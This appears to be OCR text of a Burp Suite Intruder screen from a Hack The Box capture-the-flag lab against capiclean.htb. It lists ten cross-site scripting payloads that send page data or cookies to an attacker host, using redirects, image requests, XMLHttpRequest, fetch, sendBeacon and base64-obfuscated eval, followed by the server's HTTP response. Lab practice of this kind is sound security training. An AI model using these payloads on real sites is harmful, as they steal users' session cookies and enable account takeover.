 Attack Save
4. Intruder attack of http://capiclean.htb
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Response received Error Timeout
10 <script>window.location.assign('http%3a//10.10.14.26/Stealer.php... 200 94
11 <script>window['location']['assign']('http%3a//10.10.14.26/Stealer... 200 100
12 <script>window['location']['href']('http%3a//10.10.14.26/Stealer.p... 200 94
13 <script>document.location%3d["http%3a//10.10.14.26%3fc",docu... 200 111
14 <script>var+i%3dnew+Image()%3bi.src%3d"http%3a//10.10.14.2... 200 88
15 <script>window.location%3d"https%3a//10.10.14.26/%3fc%3d".c... 200 104
16 <script>var+xhttp%3dnew+XMLHttpRequest()%3bxhttp.open("GE... 200 104
17 <script>eval(atob('ZG9jdW1lbnQud3JpdGUoIjxpbWcgc3JjPSdodHR... 200 109
18 <script>fetch('https%3a//10.10.14.26',+{method%3a+'POST',+mo... 200 107
19 <script>navigator.sendBeacon('https%3a//ssrftest.com/x/AAAAA',d... 200 106
Request Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 07 Apr 2024 15:33:47 GMT
3 Server: Werkzeug/2.3.7 Python/3.10.12
4 Content-Type: text/html; charset=utf-8
5 Vary: Accept-Encoding
6 Keep-Alive: timeout=5, max=99
7 Connection: Keep-Alive
8 Content-Length: 5048
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <!-- basic -->
14 <meta charset="utf-8">
15 <meta http-equiv="X-UA-Compatible" content="IE=edge">
16 <meta name="viewport" content="width=device-width, initial-scale=1">
17 <!-- mobile metas -->
18 <meta name="viewport" content="width=device-width, initial-scale=1">
19 <meta name="viewport" content="initial-scale=1, maximum-scale=1">
20 <!-- site metas -->
21 <title>
About
</title>
22 <meta name="keywords" content="">
23 <meta name="description" content="">
24 <meta name="author" content="">
Search